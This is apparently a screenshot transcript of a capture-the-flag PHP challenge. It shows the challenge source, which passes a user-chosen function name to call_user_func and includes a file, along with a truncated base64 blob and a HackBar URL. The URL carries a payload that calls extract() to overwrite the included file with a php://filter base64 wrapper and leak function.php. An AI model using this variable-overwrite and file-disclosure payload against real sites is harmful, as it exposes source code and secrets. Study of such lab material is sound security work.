 <?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
PD9waHAKZnVuY3Rpb24gZmlsdGVycygkZGF0YSl7CiAgICBmb3JlYWNoKCRkYXRhIGFzICRrZXk9PiR2YWx1ZSl7CiAgICAgICAgaWYocHJlZ19tYXRjaCgnL2V2YW
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?function=extract&file=php://filter/read=convert.base64-encode/resource=function.php